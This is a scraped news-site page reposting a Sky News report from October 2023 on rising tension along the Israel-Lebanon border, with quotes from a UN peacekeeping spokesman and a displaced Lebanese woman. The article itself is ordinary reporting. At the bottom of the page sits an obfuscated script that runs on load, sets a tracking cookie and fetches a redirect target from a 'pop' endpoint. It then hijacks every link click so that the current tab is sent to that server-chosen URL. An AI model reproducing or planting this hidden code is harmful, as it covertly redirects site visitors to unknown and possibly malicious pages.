      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Israel-Hamas war: Fears of wider regional conflict as tensions grow on Lebanon border">
                  Israel-Hamas war: Fears of wider regional conflict as tensions grow on Lebanon border</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Oct 30, 2023</span>
                                      </div>
                </div>
              </div>
              <img width="768" height="432" src="https://thenewscompany.org/wp-content/uploads/2023/10/skynews-lebanon-un-peacekeepers_6341258-YhIC62.png" class="img-fluid wp-post-image" alt="" srcset="https://thenewscompany.org/wp-content/uploads/2023/10/skynews-lebanon-un-peacekeepers_6341258-YhIC62.png 768w, https://thenewscompany.org/wp-content/uploads/2023/10/skynews-lebanon-un-peacekeepers_6341258-YhIC62-300x169.png 300w" sizes="(max-width: 768px) 100vw, 768px" />              <article class="small single">
                <div>
<p>It is happening on a daily basis. Hezbollah fighters moving through the hilly shrub lands of southern Lebanon set up and take aim before attacking Israeli positions.</p>
<p>The <strong><a target="_blank" href="https://news.sky.com/topic/israel-5981" rel="noopener">Israel</a></strong> Defence Forces is responding by striking back at the Iranian-backed militant group, which is designated a terrorist organisation by much of the world.</p>
<p>At the moment the violence is relatively constrained but these are worrying times.</p>
<p>In the middle UN peacekeepers are still out on patrol monitoring the situation.</p>
<p><a target="_blank" href="https://news.sky.com/story/israel-gaza-latest-israel-sends-tanks-into-gaza-as-troops-complete-ground-incursion-12978800" rel="noopener"><strong>Desperate Gazans break into aid warehouses: war latest</strong></a></p>
<div class="sdc-article-widget sdc-site-video callfn">
<div class="sdc-site-video__inner">
<div class="sdc-site-video__content">
<p class="sdc-site-video__accessibility-message">Please use Chrome browser for a more accessible video player</p>
<p>              <span class="sdc-site-video__poster"></span></p>
<p>              <span class="sdc-site-video__loader"></span><br />
                <span class="sdc-site-video__time">2:35</span><br />
              </p>

</div>
<p>              <span class="ui-media-caption__caption-text">Israel in ‘second phase’ of war</span>
            </p>
</div>
</div>
<p>There are armoured vehicles snaking along the roads but they are very concerned about where the violence is heading.</p>
<p>“It is a very concerning moment,” Andrea Tenenti, spokesman for the mission told Sky News.</p>
<p>“… It is a very concerning moment, a very tense moment. But we are still on the ground. Our troops have not left.</p>
<p>“We have over 10,500 troops from 49 different countries… But we need to be very careful because this exchange of fire is going on, on a daily basis, all along the blue line.”</p>
<div class="sdc-article-widget sdc-article-image">
<div class="sdc-article-image__wrapper"></div>
<p>        <span class="u-hide-visually">Image:</span><br />
        <span class="ui-media-caption__caption-text">UN peacekeepers on patrol<br />
        </span></p>
</div>
<p>Arab countries are warning the longer the bombing of Gaza goes on the greater the chance of a wider regional conflict.</p>
<p>The Saudi Arabian foreign minister has claimed what’s happening in southern Israel is a “flagrant and unjustified violation of international law committed against the Palestinian people”.</p>
<p>And the atmosphere across the Middle East is febrile.</p>
<p>There are now protests almost every day at what is seen here as a grave injustice.</p>
<div class="sdc-article-widget sdc-article-image">
<div class="sdc-article-image__wrapper"></div>
<p>        <span class="u-hide-visually">Image:</span><br />
        <span class="ui-media-caption__caption-text">Children at a camp of internally displaced people in Tyre, Lebanon<br />
        </span></p>
</div>
<p><strong>Read more:<br /><a target="_blank" href="https://news.sky.com/story/gazans-frantically-try-to-reconnect-with-loved-ones-as-internet-access-returns-12995631" rel="noopener">Gazans frantically try to contact loved ones</a><br /><a target="_blank" href="https://news.sky.com/story/how-gaza-went-from-desperately-poor-to-even-poorer-and-why-thats-important-to-the-current-war-12992403" rel="noopener">How Gaza went from desperately poor to poorer</a></strong></p>
<p>The Israeli military says it does not want to see any escalation on its northern border but its troops are ready if the attacks continue.</p>
<p>Already tens of thousands have been displaced from their communities.</p>
<p>And in Lebanon it’s the same. People are moving to safety.</p>
<p>Families from villages in the south are fearful another war is coming and that it will be even more destructive than what happened in 2006.</p>
<div class="sdc-article-widget sdc-article-custom-markup ">
<div class="ui-consent-roadblock-body">
        <span class="ui-consent-roadblock-body__title">Spreaker</span><br />
            <span class="ui-consent-roadblock-body__description"><br />
                This content is provided by <span class="ui-consent-roadblock-body__vendor-title">Spreaker</span>, which may be using cookies and other technologies.<br />
                To show you this content, we need your permission to use cookies.<br />
                You can use the buttons below to amend your preferences to enable <span class="ui-consent-roadblock-body__vendor-title">Spreaker</span> cookies or to allow those cookies just once.<br />
                You can change your settings at any time via the <a target="_blank" href="https://news.sky.com/story/#privacy-options" rel="noopener">Privacy Options</a>.<br />
            </span><br />
            <span class="ui-consent-roadblock-body__description"><br />
                Unfortunately we have been unable to verify if you have consented to <span class="ui-consent-roadblock-body__vendor-title">Spreaker</span> cookies.<br />
                To view this content you can use the button below to allow <span class="ui-consent-roadblock-body__vendor-title">Spreaker</span> cookies for this session only.<br />
            </span>
<div class="ui-consent-roadblock-body__link-group">
                <a target="_blank" href="https://news.sky.com/story/#" class="ui-consent-roadblock-body__link ui-consent-roadblock-permanently" rel="noopener">Enable Cookies</a><br />
                <a target="_blank" href="https://news.sky.com/story/#" class="ui-consent-roadblock-body__link ui-consent-roadblock-once" rel="noopener">Allow Cookies Once</a>
            </div>
</div>
</div>
<p><a target="_blank" href="https://podfollow.com/skynewsdaily" rel="noopener"><strong>Click to subscribe to the Sky News Daily wherever you get your podcasts</strong></a></p>
<p>     <a target="_blank" href="https://news.sky.com/download-app" class="ui-app-promo sdc-article-widget" rel="noopener"></a></p>

<p>At a camp for those who have sought refuge from the fighting, Iman Iskandar said there is a lot of anxiety among the displaced.</p>
<p>“… We left our homes because of security issues at the borders of the country, because of the bombing and the war that is going on. We are conditioned to this pattern, but we pray that it never expands.”</p>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://news.sky.com/story/israel-hamas-war-fears-of-wider-regional-conflict-as-tensions-grow-on-lebanon-border-12996303" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/news/israel-hamas-war-fears-of-wider-regional-conflict-as-tensions-grow-on-lebanon-border/">Israel-Hamas war: Fears of wider regional conflict as tensions grow on Lebanon border</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/10/30/israel-hamas-war-fears-of-wider-regional-conflict-as-tensions-grow-on-lebanon-border/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/10/30/israel-hamas-war-fears-of-wider-regional-conflict-as-tensions-grow-on-lebanon-border/&#038;text=Israel-Hamas%20war%3A%20Fears%20of%20wider%20regional%20conflict%20as%20tensions%20grow%20on%20Lebanon%20border" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Israel-Hamas%20war:%20Fears%20of%20wider%20regional%20conflict%20as%20tensions%20grow%20on%20Lebanon%20border&#038;body=https://thenewscompany.org/2023/10/30/israel-hamas-war-fears-of-wider-regional-conflict-as-tensions-grow-on-lebanon-border/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/10/30/israel-hamas-war-fears-of-wider-regional-conflict-as-tensions-grow-on-lebanon-border/&#038;title=Israel-Hamas%20war%3A%20Fears%20of%20wider%20regional%20conflict%20as%20tensions%20grow%20on%20Lebanon%20border" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/10/30/israel-hamas-war-fears-of-wider-regional-conflict-as-tensions-grow-on-lebanon-border/&#038;text&#038;title=Israel-Hamas%20war%3A%20Fears%20of%20wider%20regional%20conflict%20as%20tensions%20grow%20on%20Lebanon%20border" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/10/30/great-disappointment-as-vital-meals-on-wheels-service-could-be-facing-collapse/" rel="prev">Great disappointment as vital Meals on Wheels service could be facing collapse <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/10/30/lewis-hamilton-mercedes-driver-didnt-expect-second-place-at-mexico-city-gp-as-george-russell-reveals-brake-issue/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Lewis Hamilton: Mercedes driver ‘didn’t expect’ second place at Mexico City GP as George Russell reveals brake issue</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/climate-extremes-qcnXe8.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/30/snow-storms-in-north-america-a-record-heat-wave-in-australia-is-this-climate-change/" title="Permalink to: Snow Storms in North America. A Record Heat Wave in Australia. Is This Climate Change?">
                                              Snow Storms in North America. A Record Heat Wave in Australia. Is This Climate Change?</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 30, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newsom-oz-complaint-jan29-oKnE76.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/30/what-to-know-about-newsoms-civil-rights-complaint-against-trump-administrations-dr-oz/" title="Permalink to: What to Know About Newsom’s Civil Rights Complaint Against Trump Administration’s Dr. Oz">
                                              What to Know About Newsom’s Civil Rights Complaint Against Trump Administration’s Dr. Oz</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 30, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-ip3w16r8y-1769801657376-Urb2pO.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/30/shocking-moment-arrested-sex-attack-suspect-brazenly-tries-to-grope-female-detective-while-being-taken-to-jail-in-cuffs/" title="Permalink to: Shocking moment arrested sex attack suspect brazenly tries to GROPE female detective while being taken to jail in cuffs">
                                              Shocking moment arrested sex attack suspect brazenly tries to GROPE female detective while being taken to jail in cuffs</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 30, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/30/israel-hamas-war-fears-of-wider-regional-conflict-as-tensions-grow-on-lebanon-border/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5373' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
